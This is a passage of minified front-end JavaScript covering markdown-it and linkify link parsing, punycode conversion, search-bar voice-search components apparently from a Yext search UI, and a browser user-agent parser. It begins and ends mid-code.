Invalid schema "'+w+'": '+O)}u.__compiled__={},Object.keys(u.__schemas__).forEach(function(w){var O=u.__schemas__[w];if(null!==O){var V,B={validate:null,link:null};if(u.__compiled__[w]=B,"[object Object]"===vl(O))return"[object RegExp]"===vl(O.validate)?B.validate=(V=O.validate,function(z,H){var nt=z.slice(H);return V.test(nt)?nt.match(V)[0].length:0}):x2(O.validate)?B.validate=O.validate:k(w,O),void(x2(O.normalize)?B.normalize=O.normalize:O.normalize?k(w,O):B.normalize=function(z,H){H.normalize(z)});"[object String]"!==vl(O)?k(w,O):_.push(w)}}),_.forEach(function(w){u.__compiled__[u.__schemas__[w]]&&(u.__compiled__[w].validate=u.__compiled__[u.__schemas__[w]].validate,u.__compiled__[w].normalize=u.__compiled__[u.__schemas__[w]].normalize)}),u.__compiled__[""]={validate:null,normalize:function(w,O){O.normalize(w)}};var w,E=Object.keys(u.__compiled__).filter(function(w){return w.length>0&&u.__compiled__[w]}).map(S7).join("|");u.re.schema_test=RegExp("(^|(?!_)(?:[><\uff5c]|"+d.src_ZPCc+"))("+E+")","i"),u.re.schema_search=RegExp("(^|(?!_)(?:[><\uff5c]|"+d.src_ZPCc+"))("+E+")","ig"),u.re.pretest=RegExp("("+u.re.schema_test.source+")|("+u.re.host_fuzzy_test.source+")|@","i"),(w=u).__index__=-1,w.__text_cache__=""}function x7(u,d){var v=u.__index__,m=u.__last_index__,_=u.__text_cache__.slice(v,m);this.schema=u.__schema__.toLowerCase(),this.index=v+d,this.lastIndex=m+d,this.raw=_,this.text=_,this.url=_}function E2(u,d){var v=new x7(u,d);return u.__compiled__[v.schema].normalize(v,u),v}function Jr(u,d){if(!(this instanceof Jr))return new Jr(u,d);d||Object.keys(u||{}).reduce(function(m,_){return m||A2.hasOwnProperty(_)},!1)&&(d=u,u={}),this.__opts__=I0({},A2,d),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=I0({},C7,u),this.__compiled__={},this.__tlds__=k7,this.__tlds_replaced__=!1,this.re={},ml(this)}Jr.prototype.add=function(u,d){return this.__schemas__[u]=d,ml(this),this},Jr.prototype.set=function(u){return this.__opts__=I0(this.__opts__,u),this},Jr.prototype.test=function(u){if(this.__text_cache__=u,this.__index__=-1,!u.length)return!1;var d,v,m,_,k,E,w,O;if(this.re.schema_test.test(u))for((w=this.re.schema_search).lastIndex=0;null!==(d=w.exec(u));)if(_=this.testSchemaAt(u,d[2],w.lastIndex)){this.__schema__=d[2],this.__index__=d.index+d[1].length,this.__last_index__=d.index+d[0].length+_;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(O=u.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||O<this.__index__)&&null!==(v=u.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(k=v.index+v[1].length,(this.__index__<0||k<this.__index__)&&(this.__schema__="",this.__index__=k,this.__last_index__=v.index+v[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&u.indexOf("@")>=0&&null!==(m=u.match(this.re.email_fuzzy))&&(k=m.index+m[1].length,E=m.index+m[0].length,(this.__index__<0||k<this.__index__||k===this.__index__&&E>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=k,this.__last_index__=E)),this.__index__>=0},Jr.prototype.pretest=function(u){return this.re.pretest.test(u)},Jr.prototype.testSchemaAt=function(u,d,v){return this.__compiled__[d.toLowerCase()]?this.__compiled__[d.toLowerCase()].validate(u,v,this):0},Jr.prototype.match=function(u){var d=0,v=[];this.__index__>=0&&this.__text_cache__===u&&(v.push(E2(this,d)),d=this.__last_index__);for(var m=d?u.slice(d):u;this.test(m);)v.push(E2(this,d)),m=m.slice(this.__last_index__),d+=this.__last_index__;return v.length?v:null},Jr.prototype.tlds=function(u,d){return u=Array.isArray(u)?u:[u],d?(this.__tlds__=this.__tlds__.concat(u).sort().filter(function(v,m,_){return v!==_[m-1]}).reverse(),ml(this),this):(this.__tlds__=u.slice(),this.__tlds_replaced__=!0,ml(this),this)},Jr.prototype.normalize=function(u){u.schema||(u.url="http://"+u.url),"mailto:"!==u.schema||/^mailto:/i.test(u.url)||(u.url="mailto:"+u.url)},Jr.prototype.onCompile=function(){};var A7=Jr,fa=2147483647,E7=/^xn--/,M7=/[^\x20-\x7E]/,O7=/[\x2E\u3002\uFF0E\uFF61]/g,T7={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},Tn=Math.floor,Us=String.fromCharCode;function uo(u){throw new RangeError(T7[u])}function M2(u,d){for(var v=u.length,m=[];v--;)m[v]=d(u[v]);return m}function O2(u,d){var v=u.split("@"),m="";return v.length>1&&(m=v[0]+"@",u=v[1]),m+M2((u=u.replace(O7,".")).split("."),d).join(".")}function T2(u){for(var d,v,m=[],_=0,k=u.length;_<k;)(d=u.charCodeAt(_++))>=55296&&d<=56319&&_<k?56320==(64512&(v=u.charCodeAt(_++)))?m.push(((1023&d)<<10)+(1023&v)+65536):(m.push(d),_--):m.push(d);return m}function L2(u){return M2(u,function(d){var v="";return d>65535&&(v+=Us((d-=65536)>>>10&1023|55296),d=56320|1023&d),v+Us(d)}).join("")}function F2(u,d){return u+22+75*(u<26)-((0!=d)<<5)}function I2(u,d,v){var m=0;for(u=v?Tn(u/700):u>>1,u+=Tn(u/d);u>455;m+=36)u=Tn(u/35);return Tn(m+36*u/(u+38))}function R0(u){var d,v,m,_,k,E,w,O,V,B,z,H=[],nt=u.length,K=0,yt=128,dt=72;for((v=u.lastIndexOf("-"))<0&&(v=0),m=0;m<v;++m)u.charCodeAt(m)>=128&&uo("not-basic"),H.push(u.charCodeAt(m));for(_=v>0?v+1:0;_<nt;){for(k=K,E=1,w=36;_>=nt&&uo("invalid-input"),((O=(z=u.charCodeAt(_++))-48<10?z-22:z-65<26?z-65:z-97<26?z-97:36)>=36||O>Tn((fa-K)/E))&&uo("overflow"),K+=O*E,!(O<(V=w<=dt?1:w>=dt+26?26:w-dt));w+=36)E>Tn(fa/(B=36-V))&&uo("overflow"),E*=B;dt=I2(K-k,d=H.length+1,0==k),Tn(K/d)>fa-yt&&uo("overflow"),yt+=Tn(K/d),K%=d,H.splice(K++,0,yt)}return L2(H)}function j0(u){var d,v,m,_,k,E,w,O,V,B,z,H,nt,K,yt,dt=[];for(H=(u=T2(u)).length,d=128,v=0,k=72,E=0;E<H;++E)(z=u[E])<128&&dt.push(Us(z));for(m=_=dt.length,_&&dt.push("-");m<H;){for(w=fa,E=0;E<H;++E)(z=u[E])>=d&&z<w&&(w=z);for(w-d>Tn((fa-v)/(nt=m+1))&&uo("overflow"),v+=(w-d)*nt,d=w,E=0;E<H;++E)if((z=u[E])<d&&++v>fa&&uo("overflow"),z==d){for(O=v,V=36;!(O<(B=V<=k?1:V>=k+26?26:V-k));V+=36)dt.push(Us(F2(B+(yt=O-B)%(K=36-B),0))),O=Tn(yt/K);dt.push(Us(F2(O,0))),k=I2(v,nt,m==_),v=0,++m}++v,++d}return dt.join("")}function R2(u){return O2(u,function(d){return E7.test(d)?R0(d.slice(4).toLowerCase()):d})}function j2(u){return O2(u,function(d){return M7.test(d)?"xn--"+j0(d):d})}var P2={decode:T2,encode:L2},N2=function(u){if(u.__esModule)return u;var d=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(u).forEach(function(v){var m=Object.getOwnPropertyDescriptor(u,v);Object.defineProperty(d,v,m.get?m:{enumerable:!0,get:function(){return u[v]}})}),d}(Object.freeze({__proto__:null,decode:R0,encode:j0,toUnicode:R2,toASCII:j2,version:"1.4.1",ucs2:P2,default:{version:"1.4.1",ucs2:P2,toASCII:j2,toUnicode:R2,encode:j0,decode:R0}})),F7={default:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},zero:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}},commonmark:{options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},I7=/^(vbscript|javascript|file|data):/,R7=/^data:image\/(gif|png|jpeg|webp);/;function j7(u){var d=u.trim().toLowerCase();return!I7.test(d)||!!R7.test(d)}var D2=["http:","https:","mailto:"];function P7(u){var d=qe.parse(u,!0);if(d.hostname&&(!d.protocol||D2.indexOf(d.protocol)>=0))try{d.hostname=N2.toASCII(d.hostname)}catch{}return qe.encode(qe.format(d))}function N7(u){var d=qe.parse(u,!0);if(d.hostname&&(!d.protocol||D2.indexOf(d.protocol)>=0))try{d.hostname=N2.toUnicode(d.hostname)}catch{}return qe.decode(qe.format(d),qe.decode.defaultChars+"%")}function Xr(u,d){if(!(this instanceof Xr))return new Xr(u,d);d||Rt.isString(u)||(d=u||{},u="default"),this.inline=new b7,this.block=new T0,this.core=new ft,this.renderer=new Ge,this.linkify=new A7,this.validateLink=j7,this.normalizeLink=P7,this.normalizeLinkText=N7,this.utils=Rt,this.helpers=Rt.assign({},js),this.options={},this.configure(u),d&&this.set(d)}return Xr.prototype.set=function(u){return Rt.assign(this.options,u),this},Xr.prototype.configure=function(u){var d,v=this;if(Rt.isString(u)&&!(u=F7[d=u]))throw new Error('Wrong `markdown-it` preset "'+d+'", check name');if(!u)throw new Error("Wrong `markdown-it` preset, can't be empty");return u.options&&v.set(u.options),u.components&&Object.keys(u.components).forEach(function(m){u.components[m].rules&&v[m].ruler.enableOnly(u.components[m].rules),u.components[m].rules2&&v[m].ruler2.enableOnly(u.components[m].rules2)}),this},Xr.prototype.enable=function(u,d){var v=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(_){v=v.concat(this[_].ruler.enable(u,!0))},this),v=v.concat(this.inline.ruler2.enable(u,!0));var m=u.filter(function(_){return v.indexOf(_)<0});if(m.length&&!d)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+m);return this},Xr.prototype.disable=function(u,d){var v=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(_){v=v.concat(this[_].ruler.disable(u,!0))},this),v=v.concat(this.inline.ruler2.disable(u,!0));var m=u.filter(function(_){return v.indexOf(_)<0});if(m.length&&!d)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+m);return this},Xr.prototype.use=function(u){var d=[this].concat(Array.prototype.slice.call(arguments,1));return u.apply(u,d),this},Xr.prototype.parse=function(u,d){if("string"!=typeof u)throw new Error("Input data should be a String");var v=new this.core.State(u,this,d);return this.core.process(v),v.tokens},Xr.prototype.render=function(u,d){return this.renderer.render(this.parse(u,d=d||{}),this.options,d)},Xr.prototype.parseInline=function(u,d){var v=new this.core.State(u,this,d);return v.inlineMode=!0,this.core.process(v),v.tokens},Xr.prototype.renderInline=function(u,d){return this.renderer.render(this.parseInline(u,d=d||{}),this.options,d)},Xr}(),e.exports),o=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t;function a(A,q){var j,X,tt,P,R=A.src.charCodeAt(A.pos);if(q||43!==R||(tt=(X=A.scanDelims(A.pos,!0)).length,P=String.fromCharCode(R),tt<2))return!1;for(tt%2&&(A.push("text","",0).content=P,tt--),j=0;j<tt;j+=2)A.push("text","",0).content=P+P,A.delimiters.push({marker:R,jump:j,token:A.tokens.length-1,level:A.level,end:-1,open:X.can_open,close:X.can_close});return A.pos+=X.length,!0}function s(A){var q,j,X,tt,P,W=[],R=A.delimiters,D=A.delimiters.length;for(q=0;q<D;q++)43===(X=R[q]).marker&&-1!==X.end&&(tt=R[X.end],(P=A.tokens[X.token]).type="u_open",P.tag="u",P.nesting=1,P.markup="++",P.content="",(P=A.tokens[tt.token]).type="u_close",P.tag="u",P.nesting=-1,P.markup="++",P.content="","text"===A.tokens[tt.token-1].type&&"+"===A.tokens[tt.token-1].content&&W.push(tt.token-1));for(;W.length;){for(j=(q=W.pop())+1;j<A.tokens.length&&"u_close"===A.tokens[j].type;)j++;q!==--j&&(P=A.tokens[j],A.tokens[j]=A.tokens[q],A.tokens[q]=P)}}var c=function(A){A.inline.ruler.after("emphasis","underline",a),A.inline.ruler2.after("emphasis","underline",s)},l=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function f(A,q){var j,X,tt=A.posMax,P=A.pos;if(126!==A.src.charCodeAt(P)||q||P+2>=tt)return!1;for(A.pos=P+1;A.pos<tt;){if(126===A.src.charCodeAt(A.pos)){j=!0;break}A.md.inline.skipToken(A)}return j&&P+1!==A.pos?(X=A.src.slice(P+1,A.pos)).match(/(^|[^\\])(\\\\)*\s/)?(A.pos=P,!1):(A.posMax=A.pos,A.pos=P+1,A.push("sub_open","sub",1).markup="~",A.push("text","",0).content=X.replace(l,"$1"),A.push("sub_close","sub",-1).markup="~",A.pos=A.posMax+1,A.posMax=tt,!0):(A.pos=P,!1)}var h=function(A){A.inline.ruler.after("emphasis","sub",f)},p=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function g(A,q){var j,X,tt=A.posMax,P=A.pos;if(94!==A.src.charCodeAt(P)||q||P+2>=tt)return!1;for(A.pos=P+1;A.pos<tt;){if(94===A.src.charCodeAt(A.pos)){j=!0;break}A.md.inline.skipToken(A)}return j&&P+1!==A.pos?(X=A.src.slice(P+1,A.pos)).match(/(^|[^\\])(\\\\)*\s/)?(A.pos=P,!1):(A.posMax=A.pos,A.pos=P+1,A.push("sup_open","sup",1).markup="^",A.push("text","",0).content=X.replace(p,"$1"),A.push("sup_close","sup",-1).markup="^",A.pos=A.posMax+1,A.posMax=tt,!0):(A.pos=P,!1)}var y=function(A){A.inline.ruler.after("emphasis","sup",g)};function b(A,q,j){for(var X=q,tt=0,P=[];tt<A.length&&X>0;){var W=A[tt];if("image"===W.type)P.push(W);else{var R=S(W,X,j),Y=R.remainingLength;P.push(R.trimmedToken),X=Y}tt++}for(var x=0;tt<A.length;tt++){var T=A[tt],Q=1===T.nesting,bt=-1===T.nesting;bt&&0===x?P.push(T):Q?x++:bt&&x>0&&x--}return{trimmedTokens:P,remainingLength:X}}function S(A,q,j){if(!A.children){var X=q-A.content.length;return A.content=A.content.substr(0,q),X<=0&&(A.content+=j),{trimmedToken:A,remainingLength:X}}var tt=b(A.children,q,j),W=tt.remainingLength;return A.children=tt.trimmedTokens,{trimmedToken:A,remainingLength:W}}var C=function(){function A(){this._md=new o,this.addPlugin(c),this.addPlugin(h),this.addPlugin(y)}var q=A.prototype;return q.addPlugin=function(j){for(var X=arguments.length,tt=new Array(X>1?X-1:0),P=1;P<X;P++)tt[P-1]=arguments[P];tt.unshift(j),this._md.use.apply(this._md,tt)},q.disablePlugin=function(j){this._md.disable(j,!0)},q.toHTML=function(j){return this._md.render(j)},q.toTruncatedHTML=function(j,X,tt){void 0===tt&&(tt="...");var P={},W=b(this._md.parse(j,P),X,tt).trimmedTokens;return this._md.renderer.render(W,this._md.options,P)},A}(),L=new C;return L.class=C,L}()})),e6=function(){function r(){}return r.format=function(n,e,t,i,o){if(void 0===o&&(o="..."),"string"!=typeof n)throw new Lf('Rich text "'+n+'" needs to be a string. Currently is a '+typeof n);var a=function(){function c(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return c()+c()+"-"+c()+"-"+c()+"-"+c()+"-"+c()+c()+c()}();nl.addPlugin(t6,a,"link_open",function(c,l){return function(f,h,p){var g;"string"==typeof(p=p||{})&&(g=p);var y,b=f[h].attrGet("href");Yi(b).call(b,"mailto")?(y="EMAIL",g=g||p.email):Yi(b).call(b,"tel")?(y="TAP_TO_CALL",g=g||p.phone):(y="VIEW_WEBSITE",g=g||p.url),f[h].attrSet("data-cta-type",y),g&&f[h].attrSet("target",g)}(c,l,t)});var s='<div class="js-yxt-rtfValue" data-field-name="'+(e=e||"")+'">\n'+(i?nl.toTruncatedHTML(n,i,o):nl.toHTML(n))+"</div>";return nl.disablePlugin(a),s},r}();function wv(r){var n;try{n=JSON.parse(r)}catch{return!1}return!!n&&"object"==typeof n&&!Ee(n)}var r6=function(){function r(){}return r.prototype.create=function(n){switch(n){case Kn:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};case yg:return{setQueryParams:!0,resetPagination:!1,useFacets:!0,sendQueryId:!0};case Kc:case ds:return{setQueryParams:!0,resetPagination:!1,useFacets:!0};case Gc:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};default:return{setQueryParams:!0,resetPagination:!0}}},r}();function Sv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Cv=function(){function r(e,t){var i=this;this.core=e,this.config=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Sv(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Sv(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({searchCooldown:300,verticalKey:void 0,allowEmptySearch:!0,defaultInitialSearch:void 0},t),this.middleware=[],this.searchOptionsFactory=new r6,this.core.storage.registerListener({storageKey:Kt,eventType:"update",callback:function(o){return i._handleQueryUpdate(o)}})}var n=r.prototype;return n.registerMiddleware=function(e){this.middleware.push(e)},n._handleQueryUpdate=function(e){null!==e?this._debouncedSearch(e):(this.config.defaultInitialSearch||""===this.config.defaultInitialSearch)&&(this.core.storage.set(ur,ds),this.core.storage.set(Kt,this.config.defaultInitialSearch))},n._debouncedSearch=function(e){var t=this;if(!this._throttled&&(e||this.config.allowEmptySearch||this.core.storage.get(ur)===Kn))return this._setSearchLoadingState(),this._throttled=!0,Di(function(){t._throttled=!1},this._searchCooldown),this._search(e)},n._setSearchLoadingState=function(){this.config.verticalKey?this.core.storage.set(ve,No.searchLoading()):this.core.storage.set(Ar,Dc.searchLoading()),this.core.storage.set(rr,Do.searchLoading())},n._search=function(e){var t,i=this,o=ht(t=this.middleware).call(t,function(s){return s(e)}),a=this.core.storage.get(ur);return re.all(o).then(function(){return i.config.verticalKey?i.core.verticalSearch(i.config.verticalKey,i.searchOptionsFactory.create(a),{input:e}):i.core.search(e,i.searchOptionsFactory.create(a))})},r}(),n6=function(){function r(e,t){this._voiceIconWrapper=F.query(e,".yxt-SearchBar-voiceIconWrapper"),this._micFadeInAnimation=F.query(e,".js-yxt-SearchBar-micFadeIn"),this._micFadeOutAnimation=F.query(e,".js-yxt-SearchBar-micFadeOut"),this._activeCustomIconClass="yxt-SearchBar-CustomMicIcon--active",this._customMicIconUrl=t}var n=r.prototype;return n.applyActiveStyling=function(){this._customMicIconUrl?this._voiceIconWrapper.classList.add(this._activeCustomIconClass):this._micFadeInAnimation.beginElement()},n.applyInactiveStyling=function(){this._customMicIconUrl?this._voiceIconWrapper.classList.remove(this._activeCustomIconClass):this._micFadeOutAnimation.beginElement()},r}(),i6=function(){function r(e,t){this._voiceIconWrapper=F.query(e,".yxt-SearchBar-voiceIconWrapper"),this._dotsFadeInAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsFadeIn"),this._dotsFadeOutAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsFadeOut"),this._dotsListeningAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsListening"),this._activeCustomIconClass="yxt-SearchBar-CustomListeningIcon--active",this._customListeningIconUrl=t,this._stopListeningAnimationTimeout=null}var n=r.prototype;return n.applyActiveStyling=function(){var e,t;this._customListeningIconUrl?this._voiceIconWrapper.classList.add(this._activeCustomIconClass):(U(e=this._dotsFadeInAnimations).call(e,function(i){i.beginElement()}),this._stopListeningAnimationTimeout&&clearTimeout(this._stopListeningAnimationTimeout),U(t=this._dotsListeningAnimations).call(t,function(i){i.beginElement()}))},n.applyInactiveStyling=function(){var e,t=this;this._customListeningIconUrl?this._voiceIconWrapper.classList.remove(this._activeCustomIconClass):(U(e=this._dotsFadeOutAnimations).call(e,function(i){i.beginElement()}),this._stopListeningAnimationTimeout&&clearTimeout(this._stopListeningAnimationTimeout),this._stopListeningAnimationTimeout=Di(function(){var i;U(i=t._dotsListeningAnimations).call(i,function(o){o.endElement()})},300))},r}(),o6=function(){function r(e,t,i){this._startVoiceSearchText=t||"Start Voice Search",this._stopVoiceSearchText=i||"Stop Voice Search",this._voiceSearchElement=F.query(e,".yxt-SearchBar-voiceSearch"),this._screenReaderTextElement=F.query(e,".yxt-SearchBar-voiceSearchText")}var n=r.prototype;return n.setStartListeningText=function(){this._screenReaderTextElement.innerText=this._startVoiceSearchText},n.setStopListeningText=function(){this._screenReaderTextElement.innerText=this._stopVoiceSearchText},r}(),kv=ot(function(r,n){r.exports=function(e){var t={};function i(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,i),a.l=!0,a.exports}return i.m=e,i.c=t,i.d=function(o,a,s){i.o(o,a)||Object.defineProperty(o,a,{enumerable:!0,get:s})},i.r=function(o){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(o,"__esModule",{value:!0})},i.t=function(o,a){if(1&a&&(o=i(o)),8&a||4&a&&"object"==typeof o&&o&&o.__esModule)return o;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:o}),2&a&&"string"!=typeof o)for(var c in o)i.d(s,c,function(l){return o[l]}.bind(null,c));return s},i.n=function(o){var a=o&&o.__esModule?function(){return o.default}:function(){return o};return i.d(a,"a",a),a},i.o=function(o,a){return Object.prototype.hasOwnProperty.call(o,a)},i.p="",i(i.s=90)}({17:function(e,t,i){t.__esModule=!0,t.default=void 0;var o=i(18),a=function(){function s(){}return s.getFirstMatch=function(c,l){var f=l.match(c);return f&&f.length>0&&f[1]||""},s.getSecondMatch=function(c,l){var f=l.match(c);return f&&f.length>1&&f[2]||""},s.matchAndReturnConst=function(c,l,f){if(c.test(l))return f},s.getWindowsVersionName=function(c){switch(c){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},s.getMacOSVersionName=function(c){var l=c.split(".").splice(0,2).map(function(f){return parseInt(f,10)||0});if(l.push(0),10===l[0])switch(l[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},s.getAndroidVersionName=function(c){var l=c.split(".").splice(0,2).map(function(f){return parseInt(f,10)||0});if(l.push(0),!(1===l[0]&&l[1]<5))return 1===l[0]&&l[1]<6?"Cupcake":1===l[0]&&l[1]>=6?"Donut":2===l[0]&&l[1]<2?"Eclair":2===l[0]&&2===l[1]?"Froyo":2===l[0]&&l[1]>2?"Gingerbread":3===l[0]?"Honeycomb":4===l[0]&&l[1]<1?"Ice Cream Sandwich":4===l[0]&&l[1]<4?"Jelly Bean":4===l[0]&&l[1]>=4?"KitKat":5===l[0]?"Lollipop":6===l[0]?"Marshmallow":7===l[0]?"Nougat":8===l[0]?"Oreo":9===l[0]?"Pie":void 0},s.getVersionPrecision=function(c){return c.split(".").length},s.compareVersions=function(c,l,f){void 0===f&&(f=!1);var h=s.getVersionPrecision(c),p=s.getVersionPrecision(l),g=Math.max(h,p),y=0,b=s.map([c,l],function(S){var C=g-s.getVersionPrecision(S),L=S+new Array(C+1).join(".0");return s.map(L.split("."),function(A){return new Array(20-A.length).join("0")+A}).reverse()});for(f&&(y=g-Math.min(h,p)),g-=1;g>=y;){if(b[0][g]>b[1][g])return 1;if(b[0][g]===b[1][g]){if(g===y)return 0;g-=1}else if(b[0][g]<b[1][g])return-1}},s.map=function(c,l){var f,h=[];if(Array.prototype.map)return Array.prototype.map.call(c,l);for(f=0;f<c.length;f+=1)h.push(l(c[f]));return h},s.find=function(c,l){var f,h;if(Array.prototype.find)return Array.prototype.find.call(c,l);for(f=0,h=c.length;f<h;f+=1){var p=c[f];if(l(p,f))return p}},s.assign=function(c){for(var l,f,h=c,p=arguments.length,g=new Array(p>1?p-1:0),y=1;y<p;y++)g[y-1]=arguments[y];if(Object.assign)return Object.assign.apply(Object,[c].concat(g));var b=function(){var S=g[l];"object"==typeof S&&null!==S&&Object.keys(S).forEach(function(C){h[C]=S[C]})};for(l=0,f=g.length;l<f;l+=1)b();return c},s.getBrowserAlias=function(c){return o.BROWSER_ALIASES_MAP[c]},s.getBrowserTypeByAlias=function(c){return o.BROWSER_MAP[c]||""},s}();t.default=a,e.exports=t.default},18:function(e,t,i){t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(91))&&o.__esModule?o:{default:o},s=i(18),l=function(){function f(){}var p;return f.getParser=function(g,y){if(void 0===y&&(y=!1),"string"!=typeof g)throw new Error("UserAgent should be a string");return new a.default(g,y)},f.parse=function(g){return new a.default(g).getResult()},(p=[{key:"BROWSER_MAP",get:function(){return s.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return s.ENGINE_MAP}},{key:"OS_MAP",get:function(){return s.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return s.PLATFORMS_MAP}}])&&function c(f,h){for(var p=0;p<h.length;p++){var g=h[p];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(f,g.key,g)}}(f,p),f}();t.default=l,e.exports=t.default},91:function(e,t,i){t.__esModule=!0,t.default=void 0;var o=f(i(92)),a=f(i(93)),s=f(i(94)),c=f(i(95)),l=f(i(17));function f(p){return p&&p.__esModule?p:{default:p}}var h=function(){function p(y,b){if(void 0===b&&(b=!1),null==y||""===y)throw new Error("UserAgent parameter can't be empty");this._ua=y,this.parsedResult={},!0!==b&&this.parse()}var g=p.prototype;return g.getUA=function(){return this._ua},g.test=function(y){return y.test(this._ua)},g.parseBrowser=function(){var y=this;this.parsedResult.browser={};var b=l.default.find(o.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.browser=b.describe(this.getUA())),this.parsedResult.browser},g.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},g.getBrowserName=function(y){return y?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},g.getBrowserVersion=function(){return 